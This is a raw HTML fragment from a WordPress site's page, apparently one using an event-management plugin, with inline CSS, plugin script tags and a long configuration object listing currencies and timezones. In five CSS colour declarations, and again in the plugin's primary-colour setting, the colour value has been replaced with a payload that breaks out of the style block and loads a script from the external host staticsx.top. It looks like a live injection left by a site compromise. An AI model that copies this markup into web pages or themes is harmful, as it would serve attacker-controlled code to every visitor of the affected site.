        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"91a50a4609","remove_from_wishlist_nonce":"a4edb4bb7a","reload_wishlist_and_adding_elem_nonce":"49df4ec905","load_mobile_nonce":"ec946658d7","delete_item_nonce":"4bd48946b8","save_title_nonce":"445970da05","save_privacy_nonce":"02515ead23","load_fragments_nonce":"9e8b9ec354"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"14314","zoom_connection_check_nonce":"a08c3a27bd","ticket_status_nonce":"d0cf77282e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 3, 2026","time_format":"g:i a","time_format_string":"9:23 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c8e72738b4","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
